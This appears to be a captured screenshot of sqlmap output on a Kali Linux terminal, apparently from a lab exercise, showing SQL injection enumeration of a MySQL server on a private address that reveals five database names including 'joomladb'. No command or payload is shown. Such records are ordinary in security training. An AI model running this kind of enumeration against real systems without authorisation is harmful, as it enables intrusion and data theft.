 root@kali: /home/kali
File Actions Edit View Help
[23:24:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[23:24:36] [INFO] fetching database names
[23:24:36] [INFO] retrieved: 'information_schema'
[23:24:36] [INFO] retrieved: 'joomladb'
[23:24:36] [INFO] retrieved: 'mysql'
[23:24:36] [INFO] retrieved: 'performance_schema'
[23:24:36] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[23:24:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1914 times
[23:24:36] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/192.168.72.157'
[*] ending @ 23:24:36 /2024-08-02/